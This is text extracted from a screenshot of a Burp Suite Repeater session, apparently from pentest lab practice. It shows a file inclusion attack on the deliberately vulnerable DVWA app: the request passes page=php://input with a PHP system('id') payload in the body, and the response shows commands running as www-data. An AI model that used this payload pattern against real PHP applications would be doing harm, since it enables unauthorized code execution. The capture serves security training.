 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 GET /DVWA/vulnerabilities/fi/?page=php://input HTTP/1.1
2 Host: 192.168.99.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=bs40vunta6d4rpgt3op044ad7p; security=low
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 22
11
12 <?php system("id"); ?>
? ← → Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jan 2023 19:10:11 GMT
3 Server: Apache/2.4.54 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3188
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
? ← → aaa